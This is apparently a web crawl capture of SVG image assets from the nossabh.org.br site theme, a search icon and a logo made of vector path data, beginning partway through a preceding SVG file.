        <path d="M20.807,102.263C18.539,99.155 15.838,99.067 12.772,101.041C9.364,103.237 5.906,105.352 2.494,107.543C-0.728,109.609 -0.742,114.881 1.955,117.5C6.23,121.651 10.639,125.809 14.126,130.596C24.356,144.643 34.318,158.895 44.088,173.267C54.418,188.457 64.418,203.873 74.532,219.211C77.382,223.531 80.054,227.969 82.947,232.257C84.615,234.731 87.095,235.793 89.68,233.88C96.807,228.603 104.327,223.871 109.78,216.5C119.742,203.039 129.807,189.627 140.43,176.688C149.9,165.153 159.978,154.091 170.188,143.195C175.616,137.403 181.95,132.465 187.767,127.027C191.14,123.875 191.842,119.716 190.5,116.055C189.722,113.927 188.712,113.565 186.884,114.409C183.078,116.171 178.948,117.471 175.558,119.833C170.97,123.025 166.791,126.688 163.27,131.339C158.187,138.047 151.819,143.763 146.306,150.167C137.818,160.025 129.523,170.055 121.274,180.116C116.235,186.263 111.402,192.579 106.546,198.873C104.474,201.56 102.582,204.384 99.192,208.525C98.456,206.571 97.722,204.617 96.984,202.661L95.459,203.951C96.21,205.547 96.96,207.141 97.711,208.737C97.434,208.903 97.156,209.068 96.878,209.235C95.935,207.868 94.991,206.501 94.05,205.132C88.062,196.445 82.086,187.748 76.084,179.069C68.362,167.904 60.655,156.727 52.87,145.605C47.527,137.971 42.086,130.405 36.619,122.86C35.799,121.727 34.595,120.869 33.57,119.885L33.619,119.932L20.916,102.377L20.807,102.263Z" style="fill:rgb(236,50,53);fill-rule:nonzero;"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nossabh.org.br/themes/nossabh-v2/assets/images/busca-nav.svg
body_size: 1349
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 40 41" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(2,0,0,2,0,0.000168)">
        <path d="M19.694,17.992L18.981,17.28C16.789,15.088 16.842,11.52 16.838,8.419C16.838,3.777 13.062,-0 8.419,-0C3.777,-0 0,3.777 0,8.419C0,13.061 3.777,16.838 8.419,16.838C11.52,16.842 15.088,16.789 17.28,18.981L17.992,19.693C18.222,19.899 18.521,20.008 18.829,19.999C19.137,19.991 19.429,19.865 19.647,19.647C19.865,19.429 19.991,19.137 19.999,18.829C20.008,18.521 19.899,18.222 19.694,17.992ZM2.405,8.419C2.405,7.23 2.758,6.067 3.419,5.078C4.08,4.089 5.019,3.318 6.118,2.863C7.217,2.408 8.426,2.289 9.592,2.521C10.759,2.753 11.831,3.326 12.672,4.167C13.513,5.008 14.085,6.079 14.317,7.246C14.549,8.413 14.43,9.622 13.975,10.721C13.52,11.819 12.749,12.759 11.76,13.419C10.771,14.08 9.609,14.433 8.419,14.433C6.825,14.431 5.296,13.797 4.169,12.669C3.042,11.542 2.407,10.014 2.405,8.419Z" style="fill:rgb(243,182,55);fill-rule:nonzero;"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nossabh.org.br/themes/nossabh-v2/assets/images/logo.svg
body_size: 7274
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 426 120" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(2,0,0,-2,9.99812e-08,110.947)">
        <path d="M62.795,48.554C64.248,49.591 64.586,51.609 63.549,53.063C62.513,54.516 60.494,54.854 59.041,53.817C58.623,53.519 48.754,46.374 43.95,34.162C40.302,24.887 39.746,13.146 39.693,11.786C39.634,11.275 39.09,7.411 36.123,7.104C35.202,7.01 34.247,8.651 33.76,9.638C32.583,12.023 31.757,15.267 31.028,18.129C30.767,19.152 30.52,20.12 30.272,20.989C28.129,28.493 23.772,45.241 23.729,45.408C23.381,46.746 22.221,47.715 20.843,47.818C19.465,47.922 18.174,47.137 17.63,45.866L0.261,5.261C-0.441,3.621 0.32,1.721 1.962,1.018C3.602,0.316 5.501,1.077 6.204,2.718L19.868,34.663C21.258,29.41 22.949,23.097 24.058,19.213C24.281,18.433 24.516,17.51 24.765,16.533C25.532,13.519 26.487,9.769 27.964,6.777C30.411,1.819 33.549,0.632 35.991,0.632C36.265,0.632 36.532,0.647 36.788,0.674C43.524,1.371 45.849,7.923 46.138,11.29C46.143,11.346 46.146,11.402 46.148,11.459C46.152,11.575 46.573,23.172 49.964,31.796C54.046,42.172 62.713,48.495 62.795,48.554Z" style="fill:rgb(243,182,55);fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(2,0,0,-2,106.304,91.2521)">
        <path d="M11.701,9.402C11.463,8.877 10.973,7.561 9.907,6.717C9.071,6.055 7.923,5.904 7.486,6.025C5.763,6.132 5.224,7.319 6.09,11.466C6.601,13.918 7.392,16.806 8.9,18.873C9.985,20.361 10.841,21.028 11.761,21.069C11.881,21.075 12.003,21.069 12.126,21.054C13.942,20.824 14.098,19.324 14.11,19.153C14.258,17.009 12.914,12.065 11.701,9.402ZM20.048,19.565C19.829,22.719 17.49,26.378 12.871,26.961C7.888,27.588 5.03,23.669 4.09,22.381C1.953,19.448 0.483,15.568 0.162,12.002C0.017,10.399 -0.182,8.205 0.335,6.082C1.06,3.097 2.984,1.093 5.9,0.287C6.598,0.094 7.289,0.024 7.968,0.055C12.233,0.249 15.969,4.411 17.118,6.934C18.45,9.86 20.302,15.897 20.048,19.565Z" style="fill:rgb(243,182,55);fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(2,0,0,-2,141.198,92.5603)">
        <path d="M12.977,19.857C13.105,21.182 13.623,21.945 14.706,22.408C15.744,22.852 19.485,23.382 19.867,25.101C20.618,28.48 17.176,28.536 17.176,28.536C13.533,28.757 7.888,26.775 7.273,20.409C6.997,17.56 8.243,15.326 9.343,13.355C10.707,10.909 11.321,9.646 10.369,7.678C9.342,5.555 7.628,5.448 4.409,6.008C3.924,6.092 3.506,6.165 3.103,6.198C1.525,6.33 0.142,5.158 0.01,3.58C-0.121,2.003 1.051,0.617 2.628,0.486C2.775,0.474 3.122,0.414 3.427,0.361C4.241,0.219 5.498,-0 6.929,-0C9.835,-0 13.458,0.902 15.528,5.181C17.821,9.922 15.813,13.521 14.348,16.148C13.557,17.566 12.874,18.79 12.977,19.857Z" style="fill:rgb(243,182,55);fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(2,0,0,-2,212.924,88.9892)">
        <path d="M24.257,6.45C22.901,6.242 20.849,9.819 20.826,9.868C20.832,10.599 21.246,12.517 21.749,14.096C22.218,15.566 21.44,17.143 19.988,17.665C18.536,18.186 16.932,17.465 16.359,16.032C15.494,13.867 12.27,7.369 8.933,5.956C8.27,5.675 7.708,5.658 7.113,5.903C6.163,6.293 5.926,6.741 5.819,7.127C5.348,8.836 6.861,12.099 8.134,13.797C10.03,16.326 13.427,19.109 16.404,19.244C18.145,19.322 20.371,18.62 21.082,18.341C22.551,17.763 24.214,18.484 24.795,19.953C25.378,21.425 24.658,23.091 23.186,23.673C22.811,23.822 19.428,25.121 16.144,24.97C13.771,24.863 11.234,23.932 8.808,22.277C6.857,20.946 4.99,19.157 3.55,17.237C3.065,16.591 -1.134,10.786 0.295,5.604C0.734,4.01 1.896,1.848 4.937,0.599C5.912,0.2 6.919,0 7.934,0C9.014,0 10.103,0.226 11.167,0.677C13.298,1.579 15.168,3.328 16.719,5.27C17.137,4.548 17.653,3.797 18.301,3.116C20.139,1.186 22.499,0.381 25.129,0.784C26.693,1.025 27.765,2.488 27.525,4.053C27.285,5.618 25.822,6.69 24.257,6.45Z" style="fill:rgb(243,182,55);fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(2,0,0,-2,330.736,118.283)">
        <path d="M46.556,42.646C45.289,43.74 43.47,43.512 42.283,42.334C39.728,39.797 35.57,36.71 33.427,35.124L37.056,55.581C37.348,57.228 36.25,58.801 34.603,59.094C32.954,59.388 31.382,58.288 31.09,56.639L26.564,31.128C23.563,29.81 20.923,29.163 19.034,28.847C16.991,28.507 15.247,28.445 13.755,28.561L16.453,43.292C16.754,44.938 15.664,46.517 14.018,46.818C12.373,47.119 10.794,46.029 10.493,44.384L7.935,30.414C6.489,31.393 5.903,31.966 5.394,32.474C4.587,33.283 3.577,35.1 1.759,34.091C-1.18,32.458 0.451,29.779 0.451,29.779C0.564,29.55 2.258,26.226 6.784,24.132L3.021,3.577C2.719,1.931 3.809,0.352 5.455,0.05C5.639,0.016 5.823,0 6.004,0C7.438,0 8.712,1.023 8.98,2.485L12.658,22.571C13.434,22.49 14.25,22.441 15.117,22.441C16.613,22.441 18.248,22.572 20.03,22.869C21.471,23.11 23.281,23.513 25.332,24.181L23.214,12.247C22.921,10.599 24.019,9.026 25.667,8.734C25.846,8.702 26.025,8.687 26.2,8.687C27.642,8.687 28.918,9.719 29.179,11.188L31.993,27.047C36.008,29.216 42.775,33.632 46.868,38.372C47.962,39.639 47.822,41.552 46.556,42.646Z" style="fill:rgb(243,182,55);fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(2,0,0,-2,174.82,92.5603)">
        <path d="M12.977,19.857C13.105,21.182 13.623,21.945 14.706,22.408C15.744,22.852 19.485,23.382 19.867,25.101C20.618,28.48 17.176,28.536 17.176,28.536C13.534,28.757 7.889,26.775 7.273,20.409C6.997,17.56 8.243,15.326 9.343,13.355C10.707,10.909 11.321,9.646 10.369,7.678C9.342,5.555 7.629,5.448 4.409,6.008C3.924,6.092 3.506,6.165 3.104,6.198C1.525,6.33 0.141,5.158 0.01,3.58C-0.121,2.003 1.051,0.617 2.628,0.486C2.776,0.474 3.122,0.414 3.427,0.361C4.241,0.219 5.498,-0 6.93,-0C9.836,-0 13.458,0.902 15.528,5.181C17.822,9.922 15.814,13.521 14.348,16.148C13.557,17.566 12.874,18.79 12.977,19.857Z" style="fill:rgb(243,182,55);fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(2,0,0,-2,271.644,119.988)">
        <path d="M11.417,33.426L13.514,45.423C14.509,45.729 15.614,45.945 16.279,46.074C16.488,46.116 16.664,46.15 16.792,46.178C17.707,46.373 19.466,46.299 20.51,45.519C20.887,45.238 21.331,44.771 21.418,43.654C21.791,38.832 19.998,37.483 18.101,36.055C17.983,35.966 17.867,35.88 17.755,35.794C16.173,34.587 13.597,33.846 11.417,33.426ZM23.385,32.535C25.525,34.462 27.952,37.748 27.459,44.122C27.255,46.741 26.106,48.904 24.134,50.376C21.39,52.425 17.78,52.587 15.523,52.103C15.423,52.082 15.286,52.055 15.121,52.024C14.98,51.996 14.821,51.965 14.651,51.931L15.237,55.285C15.525,56.934 14.422,58.503 12.774,58.792C11.125,59.08 9.557,57.977 9.269,56.329L0.046,3.553C-0.243,1.904 0.861,0.333 2.509,0.046C2.685,0.015 2.86,-0 3.034,-0C4.478,-0 5.757,1.037 6.014,2.509L10.314,27.115C11.084,27.215 12.039,27.363 13.084,27.581C14.752,27.927 16.254,28.364 17.585,28.885C19.283,28.315 22.822,26.023 22.822,21.868C22.822,15.544 21.104,14.513 19.85,13.76C17.456,12.323 15.76,12.038 12.591,12.538C10.938,12.799 9.387,11.671 9.126,10.018C8.865,8.365 9.993,6.814 11.646,6.552C12.876,6.358 14.004,6.257 15.069,6.257C17.938,6.257 20.338,6.985 22.968,8.563C25.892,10.319 28.881,13.272 28.881,21.868C28.881,26.638 26.331,30.291 23.385,32.535Z" style="fill:rgb(243,182,55);fill-rule:nonzero;"/>
    </g>
</svg>
